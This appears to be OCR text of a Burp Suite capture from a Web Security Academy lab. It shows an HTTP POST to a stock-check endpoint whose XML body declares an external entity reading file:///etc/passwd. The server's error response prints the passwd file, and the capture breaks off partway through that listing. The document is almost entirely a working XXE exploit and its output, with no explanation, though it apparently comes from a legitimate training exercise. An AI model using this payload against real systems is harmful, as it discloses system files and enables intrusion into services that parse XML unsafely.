 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3d007804956562c03cc7bd00b7001e.web-security-academy.net
3 Cookie: session=9EkQ8m66FgwxuGk49kAoqrlKSXA8vaHY
4 Content-Length: 180
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3d007804956562c03cc7bd00b7001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3d007804956562c03cc7bd00b7001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2286
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,